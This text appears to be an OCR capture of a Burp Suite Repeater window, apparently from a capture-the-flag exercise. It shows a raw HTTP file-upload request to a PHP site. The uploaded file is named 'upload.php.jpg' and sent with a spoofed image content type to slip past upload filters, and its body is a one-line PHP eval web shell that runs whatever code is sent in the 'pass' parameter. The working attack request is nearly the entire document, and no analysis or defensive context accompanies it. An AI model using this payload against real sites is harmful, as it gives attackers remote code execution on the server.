 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://220.249.52.133:54415 ?
Request Response
Raw Params Headers Hex Raw Hex
POST /index.php HTTP/1.1
Host: 220.249.52.133:54415
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------388766749241045636203134030
581
Content-Length: 262
Origin: http://220.249.52.133:54415
Connection: keep-alive
Referer: http://220.249.52.133:54415/
Upgrade-Insecure-Requests: 1
-----------------------------388766749241045636203134030581
Content-Disposition: form-data; name="upfile";
filename="upload.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']); ?>
-----------------------------388766749241045636203134030581--
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Ready